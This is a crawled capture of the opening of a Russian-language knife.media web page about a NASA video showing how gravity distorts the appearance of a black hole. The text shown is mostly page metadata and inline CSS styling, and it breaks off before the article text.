

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/black-hole-video/
body_size: 18322
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/black-hole-video/">
	<title>Видео дня: НАСА показало, как гравитация искривляет вид черной дыры &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results .gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results 